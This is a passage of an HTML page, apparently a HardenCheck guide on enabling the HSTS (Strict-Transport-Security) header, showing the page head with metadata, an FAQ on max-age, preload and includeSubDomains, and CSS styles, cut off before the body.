




<file: guides/enable-hsts-header.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>How to Enable the HSTS Header (Strict-Transport-Security)</title>
<meta name="description" content="Your site is missing a Strict-Transport-Security header. This guide explains what HSTS does, how to set max-age safely, when to add includeSubDomains and preload, and exact deployment snippets for nginx, Apache, Vercel, Netlify, and more.">
<link rel="canonical" href="https://labs.copperbaytech.com/hardencheck/guides/enable-hsts-header.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="HardenCheck">
<meta property="og:title" content="How to Enable the HSTS Header (Strict-Transport-Security)">
<meta property="og:description" content="Your site is missing a Strict-Transport-Security header. This guide explains what HSTS does, how to set max-age safely, when to add includeSubDomains and preload, and exact deployment snippets for nginx, Apache, Vercel, Netlify, and more.">
<meta property="og:url" content="https://labs.copperbaytech.com/hardencheck/guides/enable-hsts-header.html">
<meta property="og:image" content="https://labs.copperbaytech.com/hardencheck/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#faf8f4">
<link rel="icon" href="../favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="../apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"How to Enable the HSTS Header (Strict-Transport-Security)","description":"Complete guide to deploying a Strict-Transport-Security header safely: choosing the right max-age, deciding whether to add includeSubDomains and preload, and platform-specific deployment snippets for nginx, Apache, Vercel, Next.js, Netlify, and Cloudflare Pages.","author":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"publisher":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"datePublished":"2026-06-25","dateModified":"2026-06-25","mainEntityOfPage":"https://labs.copperbaytech.com/hardencheck/guides/enable-hsts-header.html","mainEntity":{"@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What happens if my TLS certificate expires while HSTS is active?","acceptedAnswer":{"@type":"Answer","text":"The browser will show a hard certificate error — not a bypass-able warning, and not a fallback to HTTP. This is correct behaviour: HSTS is designed to prevent HTTP fallback. The fix is to renew your certificate. Most platforms (Vercel, Netlify, Cloudflare, GitHub Pages) auto-renew Let's Encrypt certificates. On a self-managed server, set up a cron job for certbot renew."}},{"@type":"Question","name":"Can I remove HSTS? What does max-age=0 do?","acceptedAnswer":{"@type":"Answer","text":"Serving Strict-Transport-Security: max-age=0 over HTTPS clears the cached directive in browsers that receive it. But this must arrive over HTTPS — if you've lost HTTPS access entirely, you can't send the opt-out and users with a cached HSTS entry are stuck until the original max-age expires. This is why testing with max-age=300 first matters. If you're on the preload list, max-age=0 alone won't remove you — you must submit a removal request at hstspreload.org and wait 3–6 months."}},{"@type":"Question","name":"Does HSTS protect against all man-in-the-middle attacks?","acceptedAnswer":{"@type":"Answer","text":"HSTS eliminates HTTP-downgrade (SSL stripping) attacks by ensuring all connections use HTTPS. But if an attacker can obtain a valid certificate for your domain through a compromised certificate authority, they can still intercept HTTPS traffic. A CAA DNS record limits which CAs can issue for your domain, and Certificate Transparency logs make unauthorised certificates detectable. HSTS preloading reduces the first-visit window further."}},{"@type":"Question","name":"What's the difference between HSTS and HTTPS?","acceptedAnswer":{"@type":"Answer","text":"HTTPS is the encrypted transport protocol (TLS) that protects data as it travels between browser and server. HSTS is a response header that tells the browser to enforce HTTPS — removing the ability to make an HTTP connection to the domain even if the user types http://. You need both: HTTPS does the encryption; HSTS ensures the browser never bypasses it."}},{"@type":"Question","name":"Does includeSubDomains affect my staging or API subdomains?","acceptedAnswer":{"@type":"Answer","text":"Yes — every subdomain including staging.yoursite.com, api.yoursite.com, and CI preview URLs on your root domain must serve valid HTTPS before you add includeSubDomains. Many teams handle this by running staging on a separate domain or using a platform subdomain for deploy previews (Netlify's *.netlify.app, Vercel's *.vercel.app) which are not affected by your domain's HSTS policy."}},{"@type":"Question","name":"Is there a downside to a very long max-age?","acceptedAnswer":{"@type":"Answer","text":"The tradeoff is recovery time. With a one-year max-age, any browser that visited in the last year will enforce HTTPS for up to another year after the header is removed — you can't reach those browsers to send a max-age=0 opt-out until they visit again. For production sites that will remain on HTTPS permanently, one year (31536000) is the right choice. For active experiments, start with max-age=300 and escalate."}}]}}
</script>
<link rel="stylesheet" href="../styles.css?v=1">
<style>
  .doc .lede{font-size:clamp(17px,2.3vw,20px);color:var(--muted)}
  .doc h2{scroll-margin-top:80px}
  .doc h3{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:19px;margin:22px 0 6px;letter-spacing:-.01em}
  .toc{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 6px;padding:0;list-style:none}
  .toc a{display:inline-block;background:var(--surface);border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:14px;font-weight:600;color:var(--muted)}
  .toc a:hover{border-color:var(--bay);color:var(--ink);text-decoration:none}
  .callout.warn-callout{background:var(--fail-bg);border-left-color:var(--fail);color:#5e2019}
  .callout.tip-callout{background:var(--pass-bg);border-left-color:var(--pass);color:#1b4d30}
  .doc code.inline{font-family:ui-monospace,Menlo,Consolas,monospace;font-size:.9em;background:var(--line-2);padding:2px 6px;border-radius:5px}
  pre{background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:16px 18px;overflow-x:auto;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;line-height:1.6;margin:12px 0}
  pre code{background:none;padding:0;font-size:inherit}
  .severity-table{width:100%;border-collapse:collapse;margin:16px 0;font-size:14px}
  .severity-table th{text-align:left;padding:10px 12px;background:var(--surface);border-bottom:2px solid var(--line);font-weight:600}
  .severity-table td{padding:9px 12px;border-bottom:1px solid var(--line);vertical-align:top}
  .severity-table tr:last-child td{border-bottom:none}
  .suite{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px;margin:18px 0 6px}
  .suite a{display:block;background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:16px 18px;box-shadow:var(--shadow);transition:box-shadow .15s,transform .15s,border-color .15s}
